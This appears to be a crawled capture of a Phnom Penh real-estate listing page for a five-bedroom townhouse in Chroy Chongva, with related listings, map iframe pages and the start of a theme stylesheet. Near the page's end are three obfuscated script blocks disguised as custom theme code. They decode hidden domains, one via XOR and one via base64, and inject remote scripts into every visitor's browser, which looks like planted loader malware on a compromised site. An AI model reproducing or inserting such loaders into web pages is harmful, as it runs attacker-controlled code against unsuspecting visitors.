									<div class="detail-label">Floors:</div>
									<div class="detail-label">Balcony:</div>
									<div class="detail-label hidden-xs">Square Meters:</div>
									<div class="detail-label visible-xs">Sq. Meters:</div>
									<div class="detail-label">Parking:</div>
									<div class="detail-label">Inclusions:</div>
								</div>
								<div class="col-xs-8 col-sm-8">
									<div class="detail-value"></div>
									<div class="detail-value"><a href="http://homeconnectcambodia.com/area/chroy-chongva/" rel="tag">Chroy Chongva</a> <span class="glyphicon glyphicon-circle-arrow-right"></span></div>
									<div class="detail-value">Chroy Chongva</div>
									<div class="detail-value">-</div>
									<div class="detail-value">5</div>
									<div class="detail-value">5</div>
									<div class="detail-value">-</div>
									<div class="detail-value">Yes</div>
									<div class="detail-value">66</div>
									<div class="detail-value">Yes</div>
									<div class="detail-value">
									Pets OK, 																																																						</div>
									
								</div>
							</div><!-- .details-wrapper -->
						</div><!-- .details -->
						<div class="col-md-5 map-video rempadright">
							<div class="map clean-box hidden-xs hidden-sm">
								<h3 class="yellowbox"><span class="pull-left">Property Location</span><span class="pull-right"><a data-toggle="modal" href="#map_modal" style="color:#fff;"><span class="glyphicon glyphicon-new-window"></span></a></span></h3>
								<div class="gm-map" style="position: relative;height: 200px; width: 280px;"><iframe name="gm-map-1" src="http://homeconnectcambodia.com/?geo_mashup_content=render-map&amp;map_data_key=b03b0f4968618bfc9727ed0a4ffcbb63&amp;map_content=single&amp;name=gm-map-1&amp;object_id=3238" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none; overflow: hidden;"></iframe></div>																
								<meta itemprop="latitude" content="11.5901079" />
								<meta itemprop="longitude" content="104.9302521" />

							</div>
							<div class="video clean-box">
								<h3 class="yellowbox">Video</h3>
								<div class="videowrapper">
								
								<iframe width="100%" height="auto" src="http://www.youtube.com/embed/" frameborder="0" allowfullscreen></iframe>
																</div>
							</div>
						</div><!-- .map-video -->
						<div class="modal fade" id="map_modal" role="dialog" aria-labelledby="MapModalLabel" aria-hidden="true">
							<div class="modal-dialog">
								<div class="modal-content">
									<div class="modal-header">
										<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
										<h4 class="modal-title"><span class="glyphicon glyphicon-globe"></span> Map Location</h4>
									</div>
									<div class="modal-body">
										<div class="thumbnail">
										<div class="gm-map" style="position: relative;height: 375px; width: 528px;"><iframe name="gm-map-2" src="http://homeconnectcambodia.com/?geo_mashup_content=render-map&amp;map_data_key=b9301a9bcf6b033b7406af417d13b705&amp;height=375&amp;width=528&amp;zoom=12&amp;name=gm-map-2&amp;object_id=3238&amp;map_content=single" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none; overflow: hidden;"></iframe></div>										</div>
									</div>
									<div class="modal-footer">
										<button type="button" class="btn btn-default btn-xs" data-dismiss="modal">Close &times;</button>
									</div>
								</div>
							</div>
						</div>
					</div><!-- .row -->
					<div class="clearfix listing-description entry-content">
						<h1 class="h2"><span itemprop="name">Brand New 5 Bedroom Townhouse in Chroy Chongva | Phnom Penh</span></h1>
						<span itemprop="description"><p>This property is located in the Chroy Chonga peninsular, to the east of central Phnom Penh. The property consists of a total of 3 levels and a total of 5 bedrooms and 5 bathrooms. The ground floor features a large open frontal living area and a rear kitchen/dining area. Each of the frontal bedrooms have access to a private balcony. The uppermost level is a terrace with sweeping views of the Mekong River.</p>
</span>
						<p></p>
					</div>
								</div><!-- end .listing-detail -->
								<div id="sidebar-listing" class="sidebar col-sm-3 clearfix" role="complementary">
					
											<div id="rellistings-widget-3" class="widget related-listings"><h4 class="widgettitle">Related Listings</h4>			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													3,000 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/two-modern-western-bedroom-in-chroy-changva/"><img src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/IMG_20190620_111616.jpg" class="img-responsive wp-post-image" alt="" title="IMG_20190620_111616" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/IMG_20190620_111616.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/IMG_20190620_111616-300x225.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/IMG_20190620_111616-768x576.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/IMG_20190620_111616-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/two-modern-western-bedroom-in-chroy-changva/">Two Modern Western Bedroom in Chroy Changva</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/chroy-chongva/" rel="tag">Chroy Chongva</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/two-modern-western-bedroom-in-chroy-changva/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													1,500 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/traditional-3-bedroom-khmer-villa-in-chroy-chongva-phnom-penh/"><img src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/06/IMG_4946.jpg" class="img-responsive wp-post-image" alt="Traditional 3 Bedroom Khmer Villa in Chroy Chongva | Phnom Penh Real Estate" title="IMG_4946" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/06/IMG_4946.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/06/IMG_4946-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/06/IMG_4946-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/06/IMG_4946-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
									<div class="is_rented">RENTED</div>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/traditional-3-bedroom-khmer-villa-in-chroy-chongva-phnom-penh/">Traditional 3 Bedroom Khmer Villa in Chroy Chongva | Phnom Penh</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/chroy-chongva/" rel="tag">Chroy Chongva</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/traditional-3-bedroom-khmer-villa-in-chroy-chongva-phnom-penh/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													2,300 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/private-terrace-on-the-mekong-4-bedroom-apartment-phnom-penh/"><img src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/05/IMG_4585.jpg" class="img-responsive wp-post-image" alt="Private Terrace on The Mekong 4 Bedroom Apartment | Phnom Penh Real Estate" title="IMG_4585" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/05/IMG_4585.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/05/IMG_4585-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/05/IMG_4585-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/05/IMG_4585-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/private-terrace-on-the-mekong-4-bedroom-apartment-phnom-penh/">Private Terrace on The Mekong 4 Bedroom Apartment | Phnom Penh</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/chroy-chongva/" rel="tag">Chroy Chongva</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/private-terrace-on-the-mekong-4-bedroom-apartment-phnom-penh/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													1,250 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/ground-floor-river-front-4-bedroom-apartment-in-chroy-chungva-phnom-penh/"><img src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/05/IMG_4621.jpg" class="img-responsive wp-post-image" alt="Ground Floor River Front 4 Bedroom Apartment in Chroy Chungva | Phnom Penh Real Estate" title="IMG_4621" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/05/IMG_4621.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/05/IMG_4621-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/05/IMG_4621-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/05/IMG_4621-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/ground-floor-river-front-4-bedroom-apartment-in-chroy-chungva-phnom-penh/">Ground Floor River Front 4 Bedroom Apartment in Chroy Chungva | Phnom Penh</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/chroy-chongva/" rel="tag">Chroy Chongva</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/ground-floor-river-front-4-bedroom-apartment-in-chroy-chungva-phnom-penh/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													850 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/mekong-frontage-2-bedroom-apartment-in-chroy-chungva-phnom-penh/"><img src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/05/IMG_4606.jpg" class="img-responsive wp-post-image" alt="Mekong Frontage 2 Bedroom Apartment in Chroy Chungva | Phnom Penh Real Estate" title="IMG_4606" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/05/IMG_4606.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/05/IMG_4606-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/05/IMG_4606-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/05/IMG_4606-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/mekong-frontage-2-bedroom-apartment-in-chroy-chungva-phnom-penh/">Mekong Frontage 2 Bedroom Apartment in Chroy Chungva | Phnom Penh</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/chroy-chongva/" rel="tag">Chroy Chongva</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/mekong-frontage-2-bedroom-apartment-in-chroy-chungva-phnom-penh/">View</a>
			</div><!-- end .search-item-->
			</div>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ef45a9c8db118ab7c76abbe7479f3fa2 --></div></div>					
				</div>			</div><!-- end .row -->
		</div><!-- end #main -->
	</div><!-- end #inner-content -->
</div><!-- end #content -->

		<footer class="footer" role="contentinfo">
			<div id="inner-footer" class="container clearfix">
				<div class="col-sm-6">
					<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;"><strong style="box-sizing: border-box;">HomeConnect (Cambodia) Co., Ltd.</strong></div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">5th Floor, No 203E5, Mao Tse Toung Boulevard</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Sangkat Toul Svay Prey II, Khan Chamkarmorn</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Phnom Penh, Cambodia</div>
<p>Tel: +855 23 212 014</p>
</div>
</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">rentals-cambodia@homeconnect.asia</div>
<p style="box-sizing: border-box; margin: 1em 0px; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">© HomeConnect Cambodia Ltd. 2015 All Rights Reserved®</p>				</div>
				<div class="footer-menu col-sm-6">
					<ul id="menu-main-menu-1" class="footer-nav clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>				</div>
					<nav role="navigation">
											</nav>
			</div> <!-- end #inner-footer -->
		</footer> <!-- end footer -->
	</div> <!-- end #container -->
	<!-- all js scripts are loaded in library/bones.php -->
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/homeconnectcambodia.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"7.32.3"};
/* ]]> */
</script>
<script async defer id="hs-script-loader" type='text/javascript' src='//js.hs-scripts.com/4741463.js?integration=WordPress'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/js/scripts.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-includes/js/wp-embed.min.js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6190df679b102e8b9059754a2e5fa27b --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/?geo_mashup_content=render-map&map_data_key=b03b0f4968618bfc9727ed0a4ffcbb63&map_content=single&name=gm-map-1&object_id=3238
body_size: 998
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		<meta http-equiv="content-type" content="text/html; charset=utf-8"/>
	<title>Nothing found for  ?geo_Mashup_Content=Render Map&amp;map_Data_Key=B03B0F4968618Bfc9727Ed0A4Ffcbb63&amp;map_Content=Single&amp;name=Gm Map 1&amp;object_Id=3238</title>
		<link rel='stylesheet' id='theme-style-css'  href='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='geo-mashup-map-style-css'  href='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/css/map-style-default.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.core.min.js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyD8qH92RY-lPS2eahvtpADXiVw3ALYLaw4&#038;language=en'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.core.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.geo-mashup.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/geo-mashup.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/geo-mashup-mxn.min.js'></script>

		<style type="text/css">
			v\:* { behavior:url(#default#VML); }
			#geo-mashup {
				width:100%;
				height:100%;
								background-color: #c0c0c0;
							}
		</style>
	</head>
	<body>
	<div id="geo-mashup" class="gm-map-1">
		<noscript>
			<p>This map requires JavaScript. You may have to enable it in your browser's settings.</p>
		</noscript>
	</div>
	<script type="text/javascript">
GeoMashup.createMap(document.getElementById("geo-mashup"), {"map_control":"GSmallZoomControl","map_type":"G_NORMAL_MAP","zoom":"13","add_overview_control":"false","add_map_type_control":[],"enable_scroll_wheel_zoom":"true","click_to_load":"false","click_to_load_text":"","marker_default_color":"red","map_api":"googlev3","map_content":"single","name":"gm-map-1","ajaxurl":"http:\/\/hcncambodia.azurewebsites.net\/wp-admin\/admin-ajax.php","siteurl":"http:\/\/homeconnectcambodia.com\/","url_path":"http:\/\/hcncambodia.azurewebsites.net\/wp-content\/plugins\/geo-mashup","template_url_path":"http:\/\/hcncambodia.azurewebsites.net\/wp-content\/themes\/hcasia-master","custom_url_path":"http:\/\/hcncambodia.azurewebsites.net\/wp-content\/plugins\/geo-mashup-custom","object_data":{"objects":[{"object_name":"post","object_id":"3238","title":"Brand New 5 Bedroom Townhouse in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[]}}]},"term_properties":[]} );
</script>	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/?geo_mashup_content=render-map&map_data_key=b9301a9bcf6b033b7406af417d13b705&height=375&width=528&zoom=12&name=gm-map-2&object_id=3238&map_content=single
body_size: 922
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		<meta http-equiv="content-type" content="text/html; charset=utf-8"/>
	<title>Nothing found for  ?geo_Mashup_Content=Render Map&amp;map_Data_Key=B9301A9Bcf6B033B7406Af417D13B705&amp;height=375&amp;width=528&amp;zoom=12&amp;name=Gm Map 2&amp;object_Id=3238&amp;map_Content=Single</title>
		<link rel='stylesheet' id='theme-style-css'  href='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='geo-mashup-map-style-css'  href='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/css/map-style-default.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.core.min.js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyD8qH92RY-lPS2eahvtpADXiVw3ALYLaw4&#038;language=en'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.core.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.geo-mashup.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/geo-mashup.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/geo-mashup-mxn.min.js'></script>

		<style type="text/css">
			v\:* { behavior:url(#default#VML); }
			#geo-mashup {
				width:100%;
				height:100%;
								background-color: #c0c0c0;
							}
		</style>
	</head>
	<body>
	<div id="geo-mashup" class="gm-map-2">
		<noscript>
			<p>This map requires JavaScript. You may have to enable it in your browser's settings.</p>
		</noscript>
	</div>
	<script type="text/javascript">
GeoMashup.createMap(document.getElementById("geo-mashup"), {"map_control":"GSmallZoomControl","map_type":"G_NORMAL_MAP","zoom":"12","add_overview_control":"false","add_map_type_control":[],"enable_scroll_wheel_zoom":"true","click_to_load":"false","click_to_load_text":"","marker_default_color":"red","map_api":"googlev3","name":"gm-map-2","map_content":"single","ajaxurl":"http:\/\/hcncambodia.azurewebsites.net\/wp-admin\/admin-ajax.php","siteurl":"http:\/\/homeconnectcambodia.com\/","url_path":"http:\/\/hcncambodia.azurewebsites.net\/wp-content\/plugins\/geo-mashup","template_url_path":"http:\/\/hcncambodia.azurewebsites.net\/wp-content\/themes\/hcasia-master","custom_url_path":"http:\/\/hcncambodia.azurewebsites.net\/wp-content\/plugins\/geo-mashup-custom","object_data":{"objects":[{"object_name":"post","object_id":"3238","title":"Brand New 5 Bedroom Townhouse in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[]}}]},"term_properties":[]} );
</script>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/css/style.css
body_size: 15496
content:
/******************************************************************
Site Name:
Author:

Stylesheet: Main Stylesheet

Here's where the magic happens. Here, you'll see we are calling in
the separate media queries. The base mobile goes outside any query
and is called at the beginning, after that we call the rest
of the styles inside media queries.
******************************************************************/
/*! normalize.css 2012-07-07T09:50 UTC - http://github.com/necolas/normalize.css */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/*
 * Corrects `block` display not defined in IE6/7/8/9 & FF3.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block;
}
/*
 * Corrects `inline-block` display not defined in IE6/7/8/9 & FF3.
 */
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
/*
 * Prevents modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/*
 * Addresses styling for `hidden` attribute not present in IE7/8/9, FF3, S4.
 * Known issue: no IE6 support.
 */
[hidden] {
  display: none;
}
/* ==========================================================================
   Base
   ========================================================================== */
/*
 * 1. Corrects text resizing oddly in IE6/7 when body `font-size` is set using
 *    `em` units.
 * 2. Prevents iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-size: 100%;
  /* 1 */

  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  /* 2 */

}
/*
 * Addresses `font-family` inconsistency between `textarea` and other form
 * elements.
 */
html,
button,
input,
select,
textarea {
  font-family: sans-serif;
}
/*
 * Addresses margins handled incorrectly in IE6/7.
 */
body {
  margin: 0;
}
/* ==========================================================================
   Links
   ========================================================================== */
/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}
/*
 * Improves readability when focused and also mouse hovered in all browsers.
 * people.opera.com/patrickl/experiments/keyboard/test
 */
a:active,
a:hover {
  outline: 0;
}
/* ==========================================================================
   Typography
   ========================================================================== */
/*
 * Addresses font sizes and margins set differently in IE6/7.
 * Addresses font sizes within `section` and `article` in FF4+, Chrome, S5.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
h2 {
  font-size: 1.5em;
  margin: 0.83em 0;
}
h3 {
  font-size: 1.17em;
  margin: 1em 0;
}
h4 {
  font-size: 1em;
  margin: 1.33em 0;
}
h5 {
  font-size: 0.83em;
  margin: 1.67em 0;
}
h6 {
  font-size: 0.75em;
  margin: 2.33em 0;
}
/*
 * Addresses styling not present in IE7/8/9, S5, Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/*
 * Addresses style set to `bolder` in FF3+, S4/5, Chrome.
 */
b,
strong {
  font-weight: bold;
}
blockquote {
  margin: 1em 40px;
}
/*
 * Addresses styling not present in S5, Chrome.
 */
dfn {
  font-style: italic;
}
/*
 * Addresses styling not present in IE6/7/8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/*
